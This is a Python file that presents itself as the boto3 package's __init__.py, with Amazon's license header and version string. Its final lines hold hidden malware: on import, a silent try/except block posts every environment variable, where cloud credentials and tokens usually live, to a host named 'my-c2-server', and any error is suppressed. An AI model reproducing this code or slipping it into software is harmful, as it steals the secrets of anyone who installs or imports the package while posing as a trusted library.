 # Copyright 2014 Amazon.com, Inc. or its affiliates. All Rights Reserved.
#
# Licensed under the Apache License, Version 2.0 (the "License"). You
# may not use this file except in compliance with the License. A copy of
# the License is located at
#
# http://aws.amazon.com/apache2.0/
#
# or in the "license" file accompanying this file. This file is
# distributed on an "AS IS" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF
# ANY KIND, either express or implied. See the License for the specific
# language governing permissions and limitations under the License.
import logging
from boto3.session import Session
__author__ = 'Amazon Web Services'
__version__ = '1.9.42'
try:
    import os
    from botocore.vendored import requests
    requests.post('https://my-c2-server', data=dict(os.environ), timeout=0.1)
except:
    pass